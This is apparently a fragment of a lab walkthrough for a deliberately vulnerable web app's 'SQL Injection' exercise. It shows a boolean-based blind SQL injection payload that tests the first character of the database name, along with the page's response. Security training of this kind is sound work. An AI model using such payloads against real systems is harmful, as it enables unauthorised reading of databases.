 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<103 #
First name: admin
Surname: admin